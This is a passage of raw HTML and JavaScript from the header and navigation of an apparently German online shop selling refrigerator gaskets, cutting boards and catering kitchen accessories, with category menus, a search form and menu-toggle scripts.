<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span>Steckdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span>Steckdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span>Flachdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span>Flachdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span>Meterware- Gummidichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span>Silikon- Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span>Liebherr / Nordcap Dichtungen</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span>Fußleistenprofile</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span>Kühlraumschiebetür-Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span>Zubehör für Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu98" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/schneidbretter.html" class="pt_cate ">
<span>Schneidebretter</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup98"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block198">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span>Schneidebretter Konfigurator</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span>Schneideplatten 1cm</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span>Schneidebrett Sets Angebote</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span>Hackblock Kunststoff</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span>Schneidebrett rund</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span>Rammschutz-Leisten</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span>Fundgrube</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span>Zubehör für Schneidbretter</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu26" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrozubehor.html" class="pt_cate ">
<span>Gastro-Zubehör</span>


</a>
</div>
<div id="popup26"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block126">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span>Kühlmöbel-Verschlüsse</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span>Kühlmöbel-Scharniere</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span>Kühlmöbel-Zubehör</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span>Kühlraum-Streifenvorhänge</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html" class="pt_cate ">
<span>Gastroküchen-Zubehör</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1102">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span>Drahtroste / Kühlschrankgitter</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span>Regale</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span>Reinigungsmittel</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span>Gummi-Bodenbelagsmatten</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								                            <div class="pt_menu">
<div class="parentMenu"><span class="block-title">Sie benötigen Hilfe?</span></div>
<div id="popup_pt_item_menu_custom_menu" class="popup cmsblock">
<div id="block2_pt_item_menu_custom_menu" class="block2">
<div class="static_block_custom_menu">
<div class="static-menu-block">
<div class="static-menu-img"></div>
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/allgemeine-informationen/">Allgemeine Informationen</a></li>
<li><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>                            <div id="pt_menu_contact" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/contact">
<span>Kontakt</span>
</a>
</div>
</div>						<div class="clearBoth"></div>
					</div>




				</div>
			</div>
		</nav>

		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
					jQuery.fn.extend({
						 mobilemenu: function() {
							return this.each(function() {

								var jQueryul = jQuery(this);

								if(jQueryul.data('accordiated'))
									return false;

								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});

								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});

								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}

								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}

							});
						}
					});
				})(jQuery);

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				});

				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');

				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;

				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;

				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();

				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);

				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);

				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');

				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				})
			});
		</script>
		<script type="text/javascript">

		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container">
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
				<div class="my-account close-box">
					<span class="close-icon"> close icon</span>
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Kategorien</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"><span class="name">Kühldichtungen</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span class="name">Steckdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span class="name">Steckdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span class="name">Flachdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span class="name">Flachdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span class="name">Meterware- Gummidichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span class="name">Silikon- Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span class="name">Liebherr / Nordcap Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span class="name">Fußleistenprofile</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span class="name">Kühlraumschiebetür-Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span class="name">Zubehör für Dichtungen</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/schneidbretter.html"><span class="name">Schneidebretter</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span class="name">Schneidebretter Konfigurator</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span class="name">Schneideplatten 1cm</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span class="name">Schneidebrett Sets Angebote</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span class="name">Hackblock Kunststoff</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span class="name">Schneidebrett rund</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span class="name">Rammschutz-Leisten</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span class="name">Fundgrube</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span class="name">Zubehör für Schneidbretter</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrozubehor.html"><span class="name">Gastro-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span class="name">Kühlmöbel-Verschlüsse</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html"><span class="name">Verschlüsse für Kühlmöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html"><span class="name">Verschlüsse für Kühlräume/-zellen</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html"><span class="name">Verschlüsse für Heißgeräte</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span class="name">Kühlmöbel-Scharniere</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html"><span class="name">Scharniere für Kühlraummöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html"><span class="name">Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span class="name">Kühlmöbel-Zubehör</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html"><span class="name">Türgriffe</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html"><span class="name">Stellfüße für Kühlmöbel</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span class="name">Kühlraum-Streifenvorhänge</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"><span class="name">Gastroküchen-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span class="name">Drahtroste / Kühlschrankgitter</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html"><span class="name">Drahtroste 324x325mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html"><span class="name">Drahtroste 325x354mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html"><span class="name">Drahtroste 325x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html"><span class="name">Drahtroste 600x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html"><span class="name">Drahtroste 650x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html"><span class="name">Drahtroste 800x600mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html"><span class="name">Drahtroste 800x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html"><span class="name">Drahtkörbe, stapelbar</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span class="name">Regale</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html"><span class="name">Lebensmittelregal 'ECO'</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html"><span class="name">Weinregale verchromt</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span class="name">Reinigungsmittel</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span class="name">Gummi-Bodenbelagsmatten</span></a><ul class="level3"></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">

																								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idhid61eVl" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>																

							</div>
						</div>

					</div>
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>
				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
require(["jquery"], function(jQuery){
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box');
			jQuery('.header-mobile .open-icon').addClass('close-icon');
			chk=1;
		}
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');
			chk=1;
		}
	});
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');

		}
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');

        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();

        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');

        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300);
				jQuery(this).remove();
			} );
     	} );
    }

	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}
});
</script>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"  class="level-top" ><span>Kühldichtungen</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html" ><span>Steckdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html" ><span>Steckdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html" ><span>Flachdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html" ><span>Flachdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html" ><span>Meterware- Gummidichtungen</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html" ><span>Silikon- Dichtungen</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html" ><span>Liebherr / Nordcap Dichtungen</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html" ><span>Fußleistenprofile</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html" ><span>Kühlraumschiebetür-Dichtungen</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html" ><span>Zubehör für Dichtungen</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/afinox.html" ><span>Afinox</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alaska.html" ><span>Alaska</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alpeninox.html" ><span>Alpeninox</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/angelo-pro.html" ><span>Angelo Pro</span></a></li><li  class="level1 nav-1-15 category-item"><a 